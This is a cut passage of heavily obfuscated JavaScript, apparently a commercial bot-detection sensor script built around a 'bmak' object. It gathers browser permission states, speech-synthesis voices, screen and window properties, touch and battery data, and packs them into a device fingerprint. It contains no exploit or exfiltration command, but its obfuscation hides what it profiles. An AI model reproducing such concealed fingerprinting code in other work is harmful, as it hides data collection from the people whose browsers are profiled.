XX()[t3(Mn)],'undefined')?XX()[t3(qB)](X3,qE,F1Y,c5):XX()[t3(DT)](Px,dj,pzY,Y8)][XX()[t3(PcY)](p4,p4,x6,fE)](MO()[gp(dHY)](scY,NE,Pr,XR),TlY,SX(SX([])));if(AJ[C8()[p6(DN)].apply(null,[fcY,g6,hD,Tk,Jw,KM])]&&AJ[X6(typeof ZG()[Dm(RM)],rV('',[][[]]))?ZG()[Dm(dj)](E6,qI):ZG()[Dm(ON)].apply(null,[UX,Yk])]&&AJ[ZG()[Dm(ON)](UX,Yk)][MO()[gp(PX)](bX,d5Y,Rw,Ln)]){var n3Y=AJ[C8()[p6(DN)].call(null,fcY,g6,A8,Tk,X3,Bj)][X6(typeof ZG()[Dm(jj)],rV([],[][[]]))?ZG()[Dm(dj)](K5,r1Y):ZG()[Dm(OcY)](scY,cGY)](SMY);if(SX(n3Y)){n3Y=AJ[X6(typeof ZG()[Dm(xG)],'undefined')?ZG()[Dm(dj)](Wj,sYY):ZG()[Dm(ON)].apply(null,[UX,Yk])][MO()[gp(PX)].call(null,bX,d5Y,SX(SX(A8)),sE)]();AJ[C8()[p6(DN)](fcY,g6,fE,Tk,UN,ZN)][MO()[gp(TPY)](EUY,nYY,Y6,sE)](SMY,n3Y);}}}if(VqY){AJ[XX()[t3(qB)](Tl,Jw,F1Y,c5)][XX()[t3(PcY)](qB,hw,x6,fE)](ZB()[lm(H8)](wN,sE,DT,mD,g7Y),UkY,SX(SX({})));AJ[XX()[t3(qB)](GD,qr,F1Y,c5)][XX()[t3(PcY)](JN,Pr,x6,fE)](ZG()[Dm(A9)](EQY,vOY),mdY,SX(dH));AJ[XX()[t3(qB)](q3,BZ,F1Y,c5)][XX()[t3(PcY)](SX(SX(A8)),SD,x6,fE)](ZG()[Dm(bl)](dj,T5),QlY,SX(SX([])));}}else if(AJ[WB(typeof XX()[t3(t8)],rV('',[][[]]))?XX()[t3(qB)](SD,GM,F1Y,c5):XX()[t3(DT)](X2,d6,V6,kzY)][ZG()[Dm(qAY)].apply(null,[pE,FnY])]){AJ[XX()[t3(qB)](DM,RQ,F1Y,c5)][WB(typeof ZG()[Dm(GhY)],rV('',[][[]]))?ZG()[Dm(qAY)].call(null,pE,FnY):ZG()[Dm(dj)].apply(null,[w4,cjY])](XX()[t3(xVY)](wR,SX(SX(A8)),I8,UHY),t8Y);AJ[XX()[t3(qB)].apply(null,[qB,Bj,F1Y,c5])][ZG()[Dm(qAY)].apply(null,[pE,FnY])](XX()[t3(dX)](Xk,kN,dX,ICY),W3Y);AJ[WB(typeof XX()[t3(UX)],'undefined')?XX()[t3(qB)](Gw,VM,F1Y,c5):XX()[t3(DT)].apply(null,[l6,Fl,fr,vR])][ZG()[Dm(qAY)](pE,FnY)](XX()[t3(R2)](SX(SX(A8)),A2,Tl,BZ),xlY);AJ[WB(typeof XX()[t3(N6)],rV([],[][[]]))?XX()[t3(qB)].call(null,Y6,A8,F1Y,c5):XX()[t3(DT)].call(null,Fl,JN,S5,UxY)][ZG()[Dm(qAY)](pE,FnY)](MO()[gp(Kj)](tD,kE,SX(SX(A8)),gx),T8Y);AJ[XX()[t3(qB)].call(null,Ik,bl,F1Y,c5)][ZG()[Dm(qAY)](pE,FnY)](MO()[gp(ZI)](SD,Xk,sE,Kl),U8Y);AJ[XX()[t3(qB)](SX(SX(JN)),SX({}),F1Y,c5)][ZG()[Dm(qAY)](pE,FnY)](MO()[gp(xX)](ttY,D9,SX(JN),GM),I8Y);AJ[XX()[t3(qB)](SX(JN),cX,F1Y,c5)][ZG()[Dm(qAY)](pE,FnY)](g3()[hj(tD)](U2,RQ,Xk,YM),dMY);if(xdY){AJ[XX()[t3(qB)](SX(SX(A8)),Jk,F1Y,c5)][ZG()[Dm(qAY)].apply(null,[pE,FnY])](ZB()[lm(H8)](d6,hw,DT,mD,g7Y),UkY);AJ[XX()[t3(qB)].apply(null,[Y6,SX(SX({})),F1Y,c5])][ZG()[Dm(qAY)](pE,FnY)](ZG()[Dm(nw)](KmY,A1Y),NNY);AJ[X6(typeof XX()[t3(Kj)],rV('',[][[]]))?XX()[t3(DT)].apply(null,[X4,sE,j3,s0Y]):XX()[t3(qB)].apply(null,[wR,Cw,F1Y,c5])][ZG()[Dm(qAY)](pE,FnY)](ZG()[Dm(A9)].apply(null,[EQY,vOY]),mdY);AJ[XX()[t3(qB)].apply(null,[pN,q2,F1Y,c5])][ZG()[Dm(qAY)](pE,FnY)](ZG()[Dm(XW)](Cw,vN),bkY);AJ[X6(typeof XX()[t3(nw)],rV([],[][[]]))?XX()[t3(DT)](SX([]),qB,pw,gn):XX()[t3(qB)].call(null,SX(A8),SX(A8),F1Y,c5)][ZG()[Dm(qAY)].call(null,pE,FnY)](XX()[t3(dr)](GD,gx,jj,dHY),DXY);AJ[XX()[t3(qB)](hw,ZM,F1Y,c5)][ZG()[Dm(qAY)].call(null,pE,FnY)](ZG()[Dm(bl)](dj,T5),QlY);}}YGY();ODY=gOY();if(LOY){rGY=JN;YxY(SX(SX(dH)));}AJ[XX()[t3(hw)](Mw,A8,kN,w4)].bmak[ZG()[Dm(FpY)](NsY,PwY)]=SX({});Hv.pop();};var x3Y=function(){Hv.push(AfY);if(SX(SX(AJ[XX()[t3(hw)](kn,SX({}),kN,WG)][MO()[gp(T5)](R9,rO,Qk,GD)]))&&SX(SX(AJ[XX()[t3(hw)](q2,Vj,kN,WG)][MO()[gp(T5)](R9,rO,GM,SD)][MO()[gp(x5)](dj,gB,qB,jj)]))){KMY();if(WB(AJ[XX()[t3(hw)](N6,Yn,kN,WG)][MO()[gp(T5)](R9,rO,SX(SX(A8)),X2)][WB(typeof XX()[t3(XR)],'undefined')?XX()[t3(hqY)].call(null,Kl,xG,hqY,lr):XX()[t3(DT)].apply(null,[S2,DM,mTY,lEY])],undefined)){AJ[XX()[t3(hw)](wN,nD,kN,WG)][MO()[gp(T5)].call(null,R9,rO,H8,dl)][XX()[t3(hqY)].call(null,SX(A8),cX,hqY,lr)]=KMY;}}else{kXY=X6(typeof tr()[rj(BZ)],'undefined')?tr()[rj(q2)](SX([]),Rw,ER,StY,mkY):tr()[rj(A8)](rl,hw,Y8,A8,Q2);}Hv.pop();};var KMY=function(){Hv.push(xr);var DWY=AJ[XX()[t3(hw)].call(null,M2,qE,kN,WL)][MO()[gp(T5)].apply(null,[R9,jG,E4,Y6])][MO()[gp(x5)](dj,lS,pE,A8)]();if(EX(DWY[MO()[gp(JN)].call(null,In,Bq,SX(SX([])),cX)],JN)){var n2Y=X6(typeof ZG()[Dm(cX)],rV('',[][[]]))?ZG()[Dm(dj)](k6,RJY):ZG()[Dm(q2)].call(null,DN,CN);for(var qDY=JN;xl(qDY,DWY[MO()[gp(JN)](In,Bq,SX(SX([])),SX(SX(JN)))]);qDY++){n2Y+=(WB(typeof ZG()[Dm(kT)],'undefined')?ZG()[Dm(q2)](DN,CN):ZG()[Dm(dj)](HgY,XfY))[ZG()[Dm(sE)](cn,tT)](DWY[qDY][WB(typeof ZG()[Dm(bk)],'undefined')?ZG()[Dm(dr)].call(null,xVY,LNY):ZG()[Dm(dj)].call(null,YBY,wFY)],XX()[t3(U9)].apply(null,[SX(SX({})),SX(A8),Tk,TQ]))[ZG()[Dm(sE)](cn,tT)](DWY[qDY][X6(typeof MO()[gp(zKY)],'undefined')?MO()[gp(RQ)](x6,UvY,DM,tD):MO()[gp(U1Y)](PSY,w1Y,UN,Kl)]);}OnY=DWY[MO()[gp(JN)](In,Bq,DN,SX({}))];kXY=cI(X8(n2Y));}else{kXY=ZG()[Dm(Lj)].call(null,F1Y,dB);}Hv.pop();};var dwY=function(){Hv.push(JM);try{var gEY=Hv.length;var P5Y=SX([]);EDY=n2(XX()[t3(HzY)].apply(null,[zE,kl,ZE,gm]),AJ[XX()[t3(hw)](Wj,DM,kN,rb)])&&WB(typeof AJ[XX()[t3(hw)].apply(null,[SX(SX([])),JN,kN,rb])][XX()[t3(HzY)].call(null,rl,qR,ZE,gm)],ZG()[Dm(pE)](Q3,gB))?AJ[XX()[t3(hw)](N3,hw,kN,rb)][XX()[t3(HzY)](SX(SX(A8)),q8,ZE,gm)]:M4(A8);}catch(AnY){Hv.splice(kk(gEY,A8),Infinity,JM);EDY=M4(X5[pE]);}Hv.pop();};var l8Y=function(){var CXY=[];Hv.push(HOY);var zLY=[XX()[t3(dN)](SX([]),kl,Jk,ZYY),C8()[p6(sE)].call(null,wcY,qB,SX(A8),hdY,g6,Rl),MO()[gp(UR)](XGY,p2,q3,SX(SX(A8))),ZG()[Dm(T1Y)](l3,kQ),WB(typeof XX()[t3(GM)],rV('',[][[]]))?XX()[t3(KhY)].apply(null,[SD,SE,XUY,sJY]):XX()[t3(DT)](cn,SX(JN),R5,XGY),X6(typeof MO()[gp(x6)],rV('',[][[]]))?MO()[gp(RQ)].call(null,In,RKY,XR,pN):MO()[gp(BM)].call(null,Qj,IW,IN,SX({})),X6(typeof MO()[gp(T5)],rV('',[][[]]))?MO()[gp(RQ)](NYY,BqY,ZM,SD):MO()[gp(xVY)].call(null,kT,mG,Rl,SX(SX(JN))),ZB()[lm(GM)](Mw,pN,VM,qB,XE),XX()[t3(Q3)](qR,p4,bHY,BD)];try{var OkY=Hv.length;var q8Y=SX(CF);if(SX(AJ[MO()[gp(KM)].apply(null,[t4,md,Wj,fl])][ZG()[Dm(PX)].call(null,R7Y,IXY)])){N5Y=XX()[t3(A8)].call(null,Ln,Px,xG,hW);Hv.pop();return;}N5Y=ZG()[Dm(BZ)](qR,JAY);var xMY=function P3Y(SdY,IlY){Hv.push(McY);var mEY;return mEY=AJ[MO()[gp(KM)](t4,dZ,Lj,SX({}))][ZG()[Dm(PX)](R7Y,l4)][ZG()[Dm(Kj)](Q2,CH)](WM(A7,[X6(typeof MO()[gp(rM)],'undefined')?MO()[gp(RQ)](NzY,x0Y,Bj,l6):MO()[gp(Rw)](rM,KAY,dl,Jk),SdY]))[X6(typeof g3()[hj(p4)],rV(ZG()[Dm(q2)](DN,l1Y),[][[]]))?g3()[hj(qB)](OdY,F3,E4,bX):g3()[hj(BZ)].apply(null,[P4,Lj,kn,ZzY])](function(xnY){Hv.push(cjY);switch(xnY[ZG()[Dm(ZI)].call(null,QAY,qb)]){case WB(typeof ZG()[Dm(rl)],rV([],[][[]]))?ZG()[Dm(xX)].apply(null,[DpY,WW]):ZG()[Dm(dj)](ZgY,Z2):CXY[IlY]=A8;break;case WB(typeof MO()[gp(VcY)],rV('',[][[]]))?MO()[gp(dX)](fE,ZQ,IN,SX([])):MO()[gp(RQ)].call(null,XzY,Qr,Rl,qB):CXY[IlY]=dj;break;case tr()[rj(Jk)].call(null,qE,p4,Qb,Qj,SsY):CXY[IlY]=X5[BZ];break;default:CXY[IlY]=DT;}Hv.pop();})[XX()[t3(pN)].call(null,X2,Gw,DTY,mkY)](function(qEY){Hv.push(qn);CXY[IlY]=WB(qEY[MO()[gp(d5)](PX,Uv,Y2,PN)][ZG()[Dm(TPY)].call(null,Vn,zW)](WB(typeof XX()[t3(DN)],rV([],[][[]]))?XX()[t3(QPY)](Y2,Lj,OxY,RB):XX()[t3(DT)](I8,zE,bHY,z5)),M4(A8))?X5[Kl]:BZ;Hv.pop();}),Hv.pop(),mEY;};var GWY=zLY[C8()[p6(Kl)].call(null,sJY,BZ,X4,Jk,zj,SX(SX(JN)))](function(LLY,GMY){return xMY(LLY,GMY);});AJ[ZG()[Dm(Fj)](N6,Sn)][tr()[rj(gx)](zj,SE,UI,BZ,xE)](GWY)[g3()[hj(BZ)].call(null,P4,Lj,wN,Hj)](function(){Hv.push(IXY);N5Y=(X6(typeof ZG()[Dm(zE)],rV([],[][[]]))?ZG()[Dm(dj)](DKY,IW):ZG()[Dm(mHY)].call(null,pN,APY))[ZG()[Dm(sE)](cn,jB)](CXY[XX()[t3(dn)](p4,s8,zE,XQ)](JN,dj)[XX()[t3(Yn)].call(null,SX([]),RQ,x5,MUY)](X6(typeof ZG()[Dm(Q3)],rV([],[][[]]))?ZG()[Dm(dj)].apply(null,[LGY,CjY]):ZG()[Dm(q2)].call(null,DN,qW)),XX()[t3(p4)].call(null,sE,PN,qAY,K0))[ZG()[Dm(sE)](cn,jB)](CXY[dj],XX()[t3(p4)](d5,I8,qAY,K0))[ZG()[Dm(sE)].call(null,cn,jB)](CXY[XX()[t3(dn)](A2,Cw,zE,XQ)](BZ)[XX()[t3(Yn)].apply(null,[wR,s2,x5,MUY])](ZG()[Dm(q2)](DN,qW)),MO()[gp(R2)](QAY,vm,DT,Y6));Hv.pop();});}catch(b3Y){Hv.splice(kk(OkY,A8),Infinity,HOY);N5Y=XX()[t3(Qj)](Qj,kN,DM,kI);}Hv.pop();};var GwY=function(){Hv.push(Bk);if(AJ[MO()[gp(KM)](t4,bq,cX,SX(SX([])))][XX()[t3(dCY)](Mw,VM,d6,q0)]){AJ[MO()[gp(KM)](t4,bq,s8,IN)][XX()[t3(dCY)](qr,BZ,d6,q0)][ZG()[Dm(qzY)].apply(null,[RM,hQY])]()[g3()[hj(BZ)].call(null,P4,Lj,xG,WOY)](function(VWY){KDY=VWY?A8:JN;})[XX()[t3(pN)](Ln,Bj,DTY,LUY)](function(WwY){KDY=JN;});}Hv.pop();};var jMY=function(){return kMY.apply(this,[Vf,arguments]);};var l2Y=function(){Hv.push(UtY);if(SX(Z2Y)){try{var nwY=Hv.length;var b2Y=SX(CF);qBY=rV(qBY,X6(typeof ZB()[lm(Lj)],rV([],[][[]]))?ZB()[lm(DT)].call(null,nD,UN,B7Y,ZE,EgY):ZB()[lm(JN)].apply(null,[GM,Y2,A8,QN,LFY]));if(WB(AJ[XX()[t3(qB)](qE,dn,F1Y,kS)][XX()[t3(Mk)](pN,Ln,Rj,FsY)],undefined)){qBY=rV(qBY,ZG()[Dm(ttY)](qE,VO));ACY*=DT;}else{qBY=rV(qBY,MO()[gp(R7Y)].apply(null,[gI,Wd,DM,cn]));ACY*=X5[nD];}}catch(rDY){Hv.splice(kk(nwY,A8),Infinity,UtY);qBY=rV(qBY,ZB()[lm(bl)](XR,hw,A8,wN,ZYY));ACY*=x6;}Z2Y=SX(dH);}var pEY=Wn();var IjY=(X6(typeof ZG()[Dm(hqY)],rV('',[][[]]))?ZG()[Dm(dj)](q4,k7Y):ZG()[Dm(q2)].apply(null,[DN,v7]))[WB(typeof ZG()[Dm(U1Y)],rV([],[][[]]))?ZG()[Dm(sE)].call(null,cn,YS):ZG()[Dm(dj)](UE,rI)](x8(pEY));var z8Y=FN(AJ[XX()[t3(hw)].call(null,DT,hD,kN,AW)].bmak[WB(typeof tr()[rj(Jk)],rV(ZG()[Dm(q2)](DN,v7),[][[]]))?tr()[rj(DM)].apply(null,[VM,lN,AhY,p4,OM]):tr()[rj(q2)](N3,qR,fD,SwY,Sr)],dj);var T2Y=M4(A8);var t3Y=M4(A8);var JNY=M4(A8);var n6Y=M4(A8);var MNY=M4(A8);var jjY=M4(A8);var knY=M4(A8);var flY=M4(A8);try{var NkY=Hv.length;var j8Y=SX(CF);flY=AJ[ZG()[Dm(Mw)](E6,bb)](n2(ZB()[lm(Yn)](pN,q8,hw,QN,lI),AJ[XX()[t3(hw)](Qk,Cw,kN,AW)])||EX(AJ[MO()[gp(KM)](t4,f0,dn,kl)][MO()[gp(k6)].call(null,Fl,Ip,jj,X3)],JN)||EX(AJ[MO()[gp(KM)](t4,f0,qB,qR)][XX()[t3(r4)].call(null,Ol,sE,rM,tO)],JN));}catch(j2Y){Hv.splice(kk(NkY,A8),Infinity,UtY);flY=M4(A8);}try{var tWY=Hv.length;var pXY=SX(SX(dH));T2Y=AJ[XX()[t3(hw)](SX(A8),SX([]),kN,AW)][XX()[t3(x6)](Qk,SX(SX([])),qzY,n8)]?AJ[XX()[t3(hw)].apply(null,[hw,SX(SX([])),kN,AW])][XX()[t3(x6)](M2,SX([]),qzY,n8)][XX()[t3(Q2)].call(null,l6,GD,XW,jwY)]:M4(A8);}catch(JnY){Hv.splice(kk(tWY,A8),Infinity,UtY);T2Y=M4(A8);}try{var fwY=Hv.length;var U2Y=SX({});t3Y=AJ[XX()[t3(hw)](d5,DT,kN,AW)][X6(typeof XX()[t3(wR)],rV([],[][[]]))?XX()[t3(DT)](Pr,GD,jpY,A8):XX()[t3(x6)](Lj,kl,qzY,n8)]?AJ[XX()[t3(hw)](SX({}),SX(SX(A8)),kN,AW)][XX()[t3(x6)](qR,wR,qzY,n8)][ZG()[Dm(BM)](PfY,GSY)]:M4(A8);}catch(xkY){Hv.splice(kk(fwY,A8),Infinity,UtY);t3Y=M4(A8);}try{var Z5Y=Hv.length;var X3Y=SX({});JNY=AJ[XX()[t3(hw)](Qj,SX(SX(A8)),kN,AW)][XX()[t3(x6)].call(null,SX(JN),Pr,qzY,n8)]?AJ[XX()[t3(hw)].call(null,SX([]),hD,kN,AW)][XX()[t3(x6)](q2,SX(A8),qzY,n8)][ZB()[lm(Y2)](A8,kn,DT,sAY,l1Y)]:M4(A8);}catch(rUK){Hv.splice(kk(Z5Y,A8),Infinity,UtY);JNY=M4(A8);}try{var GJK=Hv.length;var zKK=SX(CF);n6Y=AJ[XX()[t3(hw)](wN,g6,kN,AW)][WB(typeof XX()[t3(WtY)],rV([],[][[]]))?XX()[t3(x6)].apply(null,[Gw,SX([]),qzY,n8]):XX()[t3(DT)](SX(SX(A8)),wN,EgY,CD)]?AJ[XX()[t3(hw)](Qj,Ik,kN,AW)][XX()[t3(x6)].call(null,Rw,SX(A8),qzY,n8)][g3()[hj(wN)].apply(null,[QAY,Qj,Fj,CGY])]:M4(A8);}catch(cHK){Hv.splice(kk(GJK,A8),Infinity,UtY);n6Y=M4(A8);}try{var mfK=Hv.length;var DcK=SX(SX(dH));MNY=AJ[WB(typeof XX()[t3(OzY)],rV([],[][[]]))?XX()[t3(hw)](SX({}),KM,kN,AW):XX()[t3(DT)](RQ,Lj,RgY,tQY)][WB(typeof MO()[gp(XfY)],rV('',[][[]]))?MO()[gp(HzY)](Bj,Qb,UN,Cw):MO()[gp(RQ)].call(null,HvY,QPY,Ln,N3)]||(AJ[XX()[t3(qB)].apply(null,[VM,SX(SX(A8)),F1Y,kS])][ZG()[Dm(pr)](YzY,zG)]&&n2(ZG()[Dm(xVY)].apply(null,[X3,R0]),AJ[XX()[t3(qB)](X2,UN,F1Y,kS)][X6(typeof ZG()[Dm(wN)],rV([],[][[]]))?ZG()[Dm(dj)].call(null,IW,CjY):ZG()[Dm(pr)](YzY,zG)])?AJ[XX()[t3(qB)](XR,bl,F1Y,kS)][ZG()[Dm(pr)](YzY,zG)][ZG()[Dm(xVY)](X3,R0)]:AJ[XX()[t3(qB)](SX(SX(JN)),M2,F1Y,kS)][ZB()[lm(q8)](dn,jj,cX,kqY,LFY)]&&n2(ZG()[Dm(xVY)](X3,R0),AJ[WB(typeof XX()[t3(KN)],rV([],[][[]]))?XX()[t3(qB)].call(null,fl,g6,F1Y,kS):XX()[t3(DT)](Rl,lN,wVY,ZR)][X6(typeof ZB()[lm(VM)],rV([],[][[]]))?ZB()[lm(DT)](p4,H8,JAY,LN,WzY):ZB()[lm(q8)](SX(SX([])),XR,cX,kqY,LFY)])?AJ[X6(typeof XX()[t3(RJY)],rV([],[][[]]))?XX()[t3(DT)].apply(null,[Tl,fE,K2,U5]):XX()[t3(qB)](S2,bl,F1Y,kS)][ZB()[lm(q8)](Jk,Rl,cX,kqY,LFY)][X6(typeof ZG()[Dm(fJY)],rV([],[][[]]))?ZG()[Dm(dj)](BZ,HgY):ZG()[Dm(xVY)](X3,R0)]:M4(A8));}catch(cIY){Hv.splice(kk(mfK,A8),Infinity,UtY);MNY=M4(A8);}try{var WgK=Hv.length;var RtK=SX(CF);jjY=AJ[XX()[t3(hw)].apply(null,[Qj,qR,kN,AW])][XX()[t3(gI)].apply(null,[N3,E4,EQY,fW])]||(AJ[XX()[t3(qB)](IN,SX({}),F1Y,kS)][ZG()[Dm(pr)].apply(null,[YzY,zG])]&&n2(MO()[gp(dN)].call(null,gn,LtY,SX(SX(JN)),EN),AJ[XX()[t3(qB)](g6,VM,F1Y,kS)][ZG()[Dm(pr)].call(null,YzY,zG)])?AJ[X6(typeof XX()[t3(kqY)],rV('',[][[]]))?XX()[t3(DT)](SX([]),E4,EvY,hBY):XX()[t3(qB)].call(null,Pr,RQ,F1Y,kS)][ZG()[Dm(pr)](YzY,zG)][WB(typeof MO()[gp(mn)],rV('',[][[]]))?MO()[gp(dN)](gn,LtY,sE,Rl):MO()[gp(RQ)](l8,K5,Jk,SX(SX(JN)))]:AJ[XX()[t3(qB)].apply(null,[Qk,xG,F1Y,kS])][ZB()[lm(q8)](SX(JN),Rw,cX,kqY,LFY)]&&n2(X6(typeof MO()[gp(UYY)],rV([],[][[]]))?MO()[gp(RQ)].apply(null,[JtY,hN,I8,zE]):MO()[gp(dN)].call(null,gn,LtY,ZM,Ln),AJ[XX()[t3(qB)].apply(null,[SX(SX({})),gx,F1Y,kS])][ZB()[lm(q8)].call(null,SX({}),d5,cX,kqY,LFY)])?AJ[XX()[t3(qB)](SX(A8),Jk,F1Y,kS)][ZB()[lm(q8)](cn,S2,cX,kqY,LFY)][WB(typeof MO()[gp(zS)],rV([],[][[]]))?MO()[gp(dN)].apply(null,[gn,LtY,SX(JN),SX([])]):MO()[gp(RQ)](qr,CKY,SX([]),DN)]:M4(rh[C8()[p6(JN)](UUY,BZ,kn,cn,g6,Fl)]()));}catch(hYK){Hv.splice(kk(WgK,A8),Infinity,UtY);jjY=M4(A8);}try{var nsK=Hv.length;var W9Y=SX(CF);knY=n2(X6(typeof XX()[t3(GhY)],rV([],[][[]]))?XX()[t3(DT)](SX(SX(JN)),ZM,OM,En):XX()[t3(Un)](UN,SX(SX([])),wYY,Sd),AJ[XX()[t3(hw)].apply(null,[dl,X4,kN,AW])])&&WB(typeof AJ[X6(typeof XX()[t3(b6)],'undefined')?XX()[t3(DT)].call(null,DN,d6,TYY,ttY):XX()[t3(hw)](DN,SX(JN),kN,AW)][X6(typeof XX()[t3(sE)],'undefined')?XX()[t3(DT)].call(null,SX(SX({})),SX(SX(A8)),Q8,MQY):XX()[t3(Un)].call(null,S2,rl,wYY,Sd)],WB(typeof ZG()[Dm(NxY)],rV([],[][[]]))?ZG()[Dm(pE)](Q3,bG):ZG()[Dm(dj)](BM,DN))?AJ[XX()[t3(hw)](s2,wN,kN,AW)][XX()[t3(Un)](S2,S2,wYY,Sd)]:M4(A8);}catch(RrY){Hv.splice(kk(nsK,A8),Infinity,UtY);knY=M4(A8);}rfK=AJ[MO()[gp(hw)].apply(null,[I5,nm,SX(SX({})),s8])](FN(AJ[XX()[t3(hw)].call(null,tD,rl,kN,AW)].bmak[tr()[rj(DM)].apply(null,[SX(SX([])),RQ,AhY,p4,OM])],kw(ggK,ggK)),RQ);VEY=AJ[X6(typeof MO()[gp(Pl)],rV('',[][[]]))?MO()[gp(RQ)].call(null,McY,zUY,SX([]),dl):MO()[gp(hw)].call(null,I5,nm,E4,SE)](FN(rfK,wR),X5[rl]);var OgK=AJ[ZG()[Dm(qB)].call(null,kT,AT)][ZG()[Dm(KM)](R6,PW)]();var IcK=AJ[MO()[gp(hw)](I5,nm,Ln,d5)](FN(kw(OgK,nW),rh[ZG()[Dm(VcY)].call(null,lgY,Qh)]()),X5[rl]);var gJK=ZG()[Dm(q2)].apply(null,[DN,v7])[X6(typeof ZG()[Dm(LKY)],rV('',[][[]]))?ZG()[Dm(dj)](kW,mFY):ZG()[Dm(sE)].call(null,cn,YS)](OgK);gJK=rV(gJK[WB(typeof XX()[t3(QPY)],rV([],[][[]]))?XX()[t3(dn)].call(null,Vj,Ik,zE,QB):XX()[t3(DT)].apply(null,[SX(JN),SX([]),x5,kr])](JN,qB),IcK);GwY();var mYK=dRY();var m9Y=dmY(mYK,X5[Kl]);var jtK=m9Y[JN];var EcK=m9Y[A8];var UcK=m9Y[dj];var kJK=m9Y[BZ];var FUK=AJ[X6(typeof XX()[t3(fJY)],rV('',[][[]]))?XX()[t3(DT)].apply(null,[M2,s8,QWY,sD]):XX()[t3(hw)](E4,Y6,kN,AW)][XX()[t3(hk)].apply(null,[s2,Xk,lAY,CW])]?A8:JN;var zrY=AJ[XX()[t3(hw)].apply(null,[X2,hw,kN,AW])][XX()[t3(Vl)].call(null,SX(SX(A8)),SX([]),gI,Xx)]?A8:JN;var WrY=AJ[XX()[t3(hw)](Fl,s2,kN,AW)][MO()[gp(KhY)].apply(null,[G2,HB,SX(A8),Fl])]?A8:JN;var nKK=[WM(A7,[MO()[gp(q6)](q4,JO,DN,SX(JN)),pEY]),WM(A7,[X6(typeof ZG()[Dm(Ik)],rV([],[][[]]))?ZG()[Dm(dj)](LNY,j8):ZG()[Dm(dX)].call(null,QPY,dq),kFY(DV,[])]),WM(A7,[MO()[gp(Q3)].call(null,NsY,kx,Vj,Fl),jtK]),WM(A7,[C8()[p6(bl)](CD,BZ,zE,N6,zj,kl),EcK]),WM(A7,[XX()[t3(EUY)](Ik,bl,Vn,TNY),UcK]),WM(A7,[tr()[rj(GM)].apply(null,[zE,x6,CD,BZ,U9]),kJK]),WM(A7,[ZG()[Dm(R2)].apply(null,[A1Y,Tx]),FUK]),WM(A7,[tr()[rj(kN)](I8,xG,l1Y,BZ,sr),zrY]),WM(A7,[X6(typeof C8()[p6(JN)],rV([],[][[]]))?C8()[p6(Qj)].call(null,D9,x5,lN,ZKY,lN,A8):C8()[p6(DM)].call(null,LFY,BZ,zE,qR,Cw,I8),WrY]),WM(A7,[MO()[gp(QPY)](DN,bN,H8,S2),rfK]),WM(A7,[MO()[gp(dCY)](dN,BT,SX(SX([])),Pr),LRY]),WM(A7,[X6(typeof XX()[t3(Rw)],'undefined')?XX()[t3(DT)](I8,s8,stY,FbY):XX()[t3(XUY)].apply(null,[SX(SX({})),DN,DpY,bm]),T2Y]),WM(A7,[ZG()[Dm(nYY)](x3,Ix),t3Y]),WM(A7,[Z8()[mX(SD)](BZ,AhY,nw,hD,Y6),JNY]),WM(A7,[XX()[t3(Il)](ZN,SX(JN),bX,Jd),n6Y]),WM(A7,[X6(typeof XX()[t3(EN)],rV([],[][[]]))?XX()[t3(DT)](hw,Pr,x0Y,Q6):XX()[t3(G2)](dl,Y2,q3,sW),jjY]),WM(A7,[WB(typeof ZG()[Dm(In)],rV('',[][[]]))?ZG()[Dm(fJY)](AHY,YO):ZG()[Dm(dj)](fzY,x9),MNY]),WM(A7,[XX()[t3(rE)](jj,Qj,OcY,Jl),knY]),WM(A7,[WB(typeof MO()[gp(A9)],rV([],[][[]]))?MO()[gp(R6)].apply(null,[EfY,MC,d6,cn]):MO()[gp(RQ)](Cn,FcY,SX(SX(JN)),M2),AvY()]),WM(A7,[XX()[t3(pn)].apply(null,[Fl,q8,jhY,ZW]),IjY]),WM(A7,[ZB()[lm(nD)].call(null,cn,SE,BZ,QAY,SWY),gJK]),WM(A7,[ZG()[Dm(hqY)](t4,IC),z8Y]),WM(A7,[ZG()[Dm(U9)](q8,GQ),KDY])];var fYK=c7(nKK,ACY);var ntK;return Hv.pop(),ntK=fYK,ntK;};var dRY=function(){return kMY.apply(this,[CF,arguments]);};var O2Y=function(){var pYK;Hv.push(Y6);return pYK=[WM(A7,[tr()[rj(X3)](Wj,zE,QAY,BZ,M2),ZG()[Dm(q2)].apply(null,[DN,NYY])]),WM(A7,[WB(typeof ZG()[Dm(Qj)],rV('',[][[]]))?ZG()[Dm(LsY)](HfY,bq):ZG()[Dm(dj)](Ln,NzY),EDY?EDY[ZG()[Dm(d6)].apply(null,[WI,SAY])]():WB(typeof ZG()[Dm(Tl)],'undefined')?ZG()[Dm(q2)](DN,NYY):ZG()[Dm(dj)].call(null,LBY,W2)]),WM(A7,[XX()[t3(wPY)].call(null,Cw,SX(SX({})),nw,KhY),kXY||(WB(typeof ZG()[Dm(R9)],rV([],[][[]]))?ZG()[Dm(q2)](DN,NYY):ZG()[Dm(dj)].call(null,bk,Jr))])],Hv.pop(),pYK;};var mRY=function(){Hv.push(ZN);if(F8Y&&SX(F8Y[MO()[gp(Zr)].apply(null,[q8,zYY,SX({}),ZM])])){F8Y=AJ[ZG()[Dm(DN)](ER,UJY)][MO()[gp(pE)](hX,ZE,q8,GM)](F8Y,m9(),WM(A7,[MO()[gp(Zr)].apply(null,[q8,zYY,SX(SX({})),SX(JN)]),SX(dH)]));}Hv.pop();};var znY=function(){TdY=SX(SX({}));Hv.push(r6);var BRY=V0();OWY=AJ[ZG()[Dm(BX)](Y2,kf)](function(){wjY=pHY();WdY=kFY(jg,[]);Hv.push(UvY);YNY=PZY();gjY=AJ[ZG()[Dm(BX)](Y2,qn)](function HtK(){Hv.push(DKY);var mtK;return mtK=nCY()[XX()[t3(A2)].call(null,H8,dj,dn,dS)](function fUK(AHK){Hv.push(BX);while(A8)switch(AHK[MO()[gp(qR)](w5,Qn,qE,q3)]=AHK[WB(typeof MO()[gp(d5)],rV([],[][[]]))?MO()[gp(X3)](fr,rBY,kl,Rw):MO()[gp(RQ)].apply(null,[APY,F8,Cw,Kl])]){case JN:L8Y=kFY(hg,[]);b6Y=kFY(x7,[]);sWY=ZG()[Dm(q2)].apply(null,[DN,wMY])[ZG()[Dm(sE)].call(null,cn,K9)](jUY(),XX()[t3(hD)](q3,SX([]),tPY,r7Y))[ZG()[Dm(sE)](cn,K9)](OnY);v3Y=O9();RjY=SKY(V,[]);JlY=cBY();wwY=bSY();S2Y=zCY();AHK[X6(typeof MO()[gp(GfY)],rV([],[][[]]))?MO()[gp(RQ)].call(null,q8,StY,Vj,X3):MO()[gp(X3)](fr,rBY,Y6,lN)]=RQ;{var bzK;return 